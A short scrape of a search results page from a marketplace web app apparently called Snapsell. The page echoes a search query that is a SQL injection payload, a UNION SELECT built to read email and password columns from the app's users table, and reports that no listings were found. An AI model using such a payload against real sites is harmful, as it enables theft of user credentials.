 Snapsell
Search...
Sell
Zisaac
Offers
Logout
Listings which contains:p' UNION SELECT
email,password,3,4,5 from `snapsell`.users;--
-
No Listings Found